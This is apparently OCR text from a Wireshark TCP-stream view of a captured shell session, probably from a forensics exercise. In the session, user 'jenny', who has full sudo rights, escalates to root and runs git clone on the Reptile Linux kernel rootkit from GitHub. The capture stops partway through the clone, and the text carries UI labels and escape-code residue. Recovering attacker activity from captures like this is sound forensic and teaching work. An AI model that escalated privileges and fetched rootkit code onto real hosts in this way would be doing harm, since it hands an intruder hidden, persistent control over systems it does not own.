 User jenny may run the following commands on wir3:
(ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root
root@wir3:/# cd
cd
root@wir3:~# git clone https://github.com/f0rb1dd3n/Reptile.git
git clone https://github.com/f0rb1dd3n/Reptile.git
Cloning into 'Reptile'...
remote: Enumerating objects: 217, done..[K
remote: Counting objects:   0% (1/217).[K
remote: Counting objects:   1% (3/217).[K
remote: Counting objects:   2% (5/217).[K
remote: Counting objects:   3% (7/217).[K
remote: Counting objects:   4% (9/217).[K
remote: Counting objects:   5% (11/217).[K
Packet 517. 212 client pkts, 14 server pkts, 28 turns. Click to select.
Entire conversation (19 kB) Show data as ASCII Stream 20
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Default